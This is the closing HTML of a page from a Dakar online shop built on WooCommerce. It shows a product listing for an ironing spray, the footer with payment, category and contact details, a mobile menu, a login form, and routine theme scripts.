		<a href="https://evitrine-dakar.com/produit/spray-de-repassage-easy-one-double-amidon/" class="product-image-link" tabindex="-1" aria-label="Spray de Repassage Easy One &#8211; Double Amidon">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/41-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/41-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/41_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/41_1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41_1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41_1-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/41_1.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/spray-de-repassage-easy-one-double-amidon/">Spray de Repassage Easy One &#8211; Double Amidon</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=10343" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10343" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Spray de Repassage Easy One - Double Amidon&rdquo;" rel="nofollow" data-success_message="« Spray de Repassage Easy One - Double Amidon » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10343" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style id="elementor-post-728">.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;margin:0 0 -40px 0}.elementor-728 .elementor-element.elementor-element-2f0e28ac>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}</style>		<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_4425 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_4425">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
													</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-36" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1.png"><img loading="lazy" decoding="async" width="1300" height="353" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xLogo-evitrine-dakar-desktop-1-1300x353.png.pagespeed.ic.Y_Wyx0nw0W.webp" alt="" class="wp-image-29452" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1300x353.png 1300w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-400x109.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-768x209.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1536x417.png 1536w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-2048x556.png 2048w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-860x234.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-430x117.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-700x190.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-150x41.png 150w" sizes="auto, (max-width: 1300px) 100vw, 1300px"/></a></figure>
</div><div id="block-28" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">MOYENS DE PAIEMENT</h2>
</div><div id="block-29" class="wd-widget widget footer-widget  widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png"><img loading="lazy" decoding="async" width="1018" height="126" data-id="29445" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xPaytech-mode-de-paiement.png.pagespeed.ic.4CoKzZnFNn.webp" alt="" class="wp-image-29445" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png 1018w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-400x50.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-768x95.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-860x106.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-430x53.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-700x87.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-150x19.png 150w" sizes="auto, (max-width: 1018px) 100vw, 1018px"/></a></figure>
</figure>
</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-17" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Catégories de produits</h2>
</div><div id="block-20" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/">Cuisine et art de la table</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/electromenager/">Electroménager</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/entretien/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/entretien/">Entretien</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/maison/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/maison/">Maison</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/">Soins &amp; beauté</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-18" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Liens utiles</h2>
</div><div id="block-21" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/boutique/" data-type="URL" data-id="https://evitrine-dakar.com/boutique/">Boutique</a></li><li><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" data-type="URL" data-id="https://evitrine-dakar.com/produits-les-plus-vendus/">Les plus vendus</a></li><li><a href="https://evitrine-dakar.com/produits-en-promos/" data-type="URL" data-id="https://evitrine-dakar.com/produits-en-promos/">Promotion</a></li><li><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" data-type="URL" data-id="https://evitrine-dakar.com/politique-de-confidentialite-2/">Politique de Confidentialité</a></li><li><a href="https://evitrine-dakar.com/terms-of-use/">Conditions Générales de Vente</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-19" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Contactez-nous</h2>
</div><div id="block-22" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><strong>Adresses</strong></li><li>142 Avenue Lamine Gueye, Dakar</li><li>Almadies en face Restaurant Kabylie</li><li><strong>Horaires</strong></li><li>Lun-Sam : 9:00 / 19:00</li></ul>
</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>Copyright <i class="fa fa-copyright"></i><a href="https://evitrine-dakar.com/"><strong> E-VITRINE Dakar 2022 </strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-liens-utiles" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-18560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560 item-level-0"><a href="https://evitrine-dakar.com/terms-of-use/" class="woodmart-nav-link"><span class="nav-link-text">Conditions Générales de Vente</span></a></li>
<li id="menu-item-18558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18558 item-level-0"><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" class="woodmart-nav-link"><span class="nav-link-text">Politique de confidentialité</span></a></li>
<li id="menu-item-18556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18556 item-level-0"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" class="woodmart-nav-link"><span class="nav-link-text">Nos tarifs d’expédition</span></a></li>
<li id="menu-item-18557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 item-level-0"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-18559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18559 item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul><ul id="menu-blog-archive-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18032 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/entretien/" class="woodmart-nav-link"><span class="nav-link-text">Entretien</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18033 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" class="woodmart-nav-link">Accessoires de Nettoyage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18034 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/desodorisants/" class="woodmart-nav-link">Désodorisants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/entretien-chaussures/" class="woodmart-nav-link">Entretien Chaussures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/insecticides/" class="woodmart-nav-link">Insecticides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18037 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/entretien/produits-de-nettoyage/" class="woodmart-nav-link">Produits de Nettoyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18040 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/maison/" class="woodmart-nav-link"><span class="nav-link-text">Maison</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18041 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" class="woodmart-nav-link">Accessoires pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-salle-de-bain/" class="woodmart-nav-link">Accessoires Salle de Bain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/autres-pour-la-maison/" class="woodmart-nav-link">Autres pour la maison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/maison/rangements-box/" class="woodmart-nav-link">Rangements &amp; Box</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18046 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/" class="woodmart-nav-link"><span class="nav-link-text">Soins &amp; Beauté</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/corps-visage/" class="woodmart-nav-link">Corps &amp; Visage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/hygiene-buccale/" class="woodmart-nav-link">Hygiène Buccale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/pedicure-manucure/" class="woodmart-nav-link">Pedicure &amp; Manucure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/soins-des-cheveux/" class="woodmart-nav-link">Soins des cheveux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66071 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" class="woodmart-nav-link"><span class="nav-link-text">Promo Fin 2025</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link">Se connecter/S&#039;inscrire</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Panier</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Se connecter</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fermer</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://evitrine-dakar.com/mon-compte/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Identifiant ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""/>				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Mot de Passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoire</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/>
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="74d2e41d29"/><input type="hidden" name="_wp_http_referer" value="/produit/huile-essentielle-20ml/"/>											<input type="hidden" name="redirect" value="https://evitrine-dakar.com/produit/huile-essentielle-20ml/"/>
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
				</p>

				<p class="login-form-footer">
					<a href="https://evitrine-dakar.com/mon-compte/lost-password/" class="woocommerce-LostPassword lost_password">Mot de Passe Perdu?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Se souvenir de moi" aria-label="Se souvenir de moi"/> <span>Se souvenir de moi</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Pas de compte?</p>
					<a href="https://evitrine-dakar.com/mon-compte/?action=register" class="btn create-account-button">Créer un compte</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/mon-compte\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://evitrine-dakar.com/boutique/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Boutique				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://evitrine-dakar.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Panier				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://evitrine-dakar.com/mon-compte/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mon compte				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://evitrine-dakar.com"}},{"@type":"ListItem","position":2,"item":{"name":"Maison","@id":"https://evitrine-dakar.com/categorie-produit/maison/"}},{"@type":"ListItem","position":3,"item":{"name":"Accessoires pour la maison","@id":"https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/"}},{"@type":"ListItem","position":4,"item":{"name":"Huile Parfum\u00e9e pour Diffuseur 20mL &amp;#8211; Life in Colors","@id":"https://evitrine-dakar.com/produit/huile-essentielle-20ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://evitrine-dakar.com/produit/huile-essentielle-20ml/#product","name":"Huile Parfum\u00e9e pour Diffuseur 20mL - Life in Colors","url":"https://evitrine-dakar.com/produit/huile-essentielle-20ml/","description":"","image":"https://evitrine-dakar.com/wp-content/uploads/2020/12/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg","sku":12617,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1500","priceCurrency":"XOF","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://evitrine-dakar.com/produit/huile-essentielle-20ml/","seller":{"@type":"Organization","name":"EVITRINE DAKAR","url":"https://evitrine-dakar.com"}}]}]}</script>			
			<noscript>
				<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=767386480893627&ev=PageView&noscript=1"/>
			</noscript>
			
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)));gap:var(--wp--style--gallery-gap-default,var(--gallery-block--gutter-size,var(--wp--style--block-gap,.5em)))}</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-17aa1092.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/A.wpo-minify-footer-339c1786.min.css.pagespeed.cf.UYuNU-HLIC.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">//<![CDATA[
var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_142f8ffddde7ba3cce02c718690c6264","fragment_name":"wc_fragments_142f8ffddde7ba3cce02c718690c6264","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-89ce1365.min.js.pagespeed.jm.4my5ZqGKKE.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">//<![CDATA[
